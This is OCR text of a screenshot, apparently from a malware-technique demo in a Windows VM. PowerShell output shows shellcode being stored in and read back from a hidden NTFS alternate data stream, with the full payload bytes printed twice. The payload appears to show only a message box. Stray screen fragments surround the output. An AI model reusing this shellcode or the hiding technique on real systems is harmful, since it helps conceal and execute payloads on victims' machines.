 01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58
win10-MA (fresh+idapro7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a
41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1a
01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c
06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 00
successfully write payload data to the ADS
successfully read payload data from file
read from file, payload:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b 52 20 3e 48
8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e
8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0 e3 5c 48 ff c9 3e
41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b
40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a
48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1a 01 00 00 3e 4c 8d
85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0
75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00
PS C:\Users\user\Desktop\research\2023-07-26-malware-trick-35>
PS C:\Users\user\Desktop\research\2023-07-26-malware-trick-35> Get-Item -Path C:\temp\meow.txt -Stream *
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\temp\meow.txt::$DATA
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\temp
PSChildName : meow.txt::$DATA
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : C:\temp\meow.txt
Stream : :$DATA
Length : 11
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\temp\meow.txt:hiddenstream
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\temp
PSChildName : meow.txt:hiddenstream
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : C:\temp\meow.txt
Stream : hiddenstream
Length : 313
Recycle
Micros
Edg
Firefo
Sysinter
- Short
Process
- Short
PE-be
Shortc
Type here to search
1:24 PM
7/27/2023
Right Ctrl
i < sizeof(data); i++) {